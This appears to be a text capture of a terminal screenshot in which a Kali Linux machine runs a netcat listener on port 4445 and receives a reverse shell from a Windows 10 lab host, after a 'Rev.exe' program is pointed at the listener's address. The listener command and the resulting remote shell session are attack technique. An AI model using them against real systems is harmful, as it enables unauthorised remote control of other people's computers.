 File Edit View Search Terminal Help
root@kali:~# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.0.4  netmask 255.255.255.0  broadcast 10.0.0.255
        inet6 fe80::a00:27ff:fe89:3db  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:89:03:db  txqueuelen 1000  (Ethernet)
        RX packets 48783  bytes 57167865 (54.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19454  bytes 1798817 (1.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.2] 50393
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
ipconfig
C:\Users\Dev\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : internal.local
   Link-local IPv6 Address . . . . . : fe80::61f4:94df:676f:63c0%2
   IPv4 Address. . . . . . . . . . . : 10.0.0.2
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.0.1
C:\Users\Dev\Desktop\Rev.exe
Connect to:
10.0.0.4
Port:
4445